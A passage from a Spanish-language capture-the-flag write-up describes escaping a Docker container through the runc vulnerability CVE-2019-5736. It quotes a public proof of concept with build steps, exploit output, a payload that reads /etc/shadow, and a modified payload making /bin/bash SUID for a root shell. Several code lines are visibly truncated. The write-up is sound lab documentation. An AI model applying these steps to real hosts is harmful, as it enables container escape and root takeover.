

Abro el segundo documento obtenido mediante **SearchSploit** y compruebo que se trata de una PoC (Prueba de Concepto), que puede observarse en la figura 24. En esta se detallan los pasos a seguir para explotar la vulnerabilidad y conseguir ejecutar comandos en la máquina anfitrión, lanzando un exploit desde el contenedor de Docker, siempre y cuando "gcc" se encuentre instalado en el contenedor.

```
et update && apt-get install -y gcc runc
 snip ]
  tar xf CVE-2019-5736.tar
  ./CVE-2019-5736/make.sh
And now, `/bin/bash` in the container will be able to **overwrite the host runc binary**. Since this binary is often executed by `root`, this allows for
oot-level code execution on the host.
 docker exec -it pwnme /bin/bash
+] bad_libseccomp.so booted.
   opened ro /proc/self/exe <3>.
constructed fdpath </proc/self/fd/3>
+] bad_init is ready -- see </tmp/bad_init_log> for logs.
*] dying to allow /proc/self/exe to be unused...
#!/bin/bash
touch /w00t_w00t ; cat /etc/shadow
And now if you try to use Docker normally, the malicious script will execute
with root privileges:
 docker exec -it pwnme /bin/good_bash
OCI runtime state failed: invalid character 'b' looking for beginning of value: unknown
file /w00t_w00t
w00t_w00t: empty
And obviously `make.sh` can be modified to make the evil path anything you
ike. If you want to get access to the container, use `/bin/good_bash`.
```

Figura 24: Pasos para explotar la vulnerabilidad CVE-2019-5736

En el fichero también se nos indica el <u>link</u> donde descargar el exploit que se utiliza en la PoC. En el comprimido descargado vienen varios archivos. Para especificar el comando que se quiere ejecutar, es necesario modificar la variable "BAD\_BINARY" en el fichero "bad\_init.sh", tal y como se muestra en la figura 25.

#### BAD\_BINARY="#!/bin/bash\nchmod 4755 /bin/bash"

Figura 25: Modificación de la variable "BAD\_BINARY" en el fichero "bad\_init.sh"

Una vez definido el comando a ejecutar, levanto un servidor HTTP en mi máquina, descargo la carpeta desde el contenedor y doy permisos de ejecución a los ficheros "bad\_init.sh" y "make.sh". Con esto, solo queda ejecutar el archivo "make.sh", salir del contenedor e intentar volver a acceder (nos debe dar un pequeño error). Tras comprobar que dispongo de privilegio SUID en el binario de la "bash", lanzo un "bash -p", obteniendo privilegios de usuario root y pudiendo así visualizar la flag final. En la figura 26 se observan los pasos explicados de forma gráfica.



Figura 26: Obtención de una shell con privilegios de "root" y de la flag final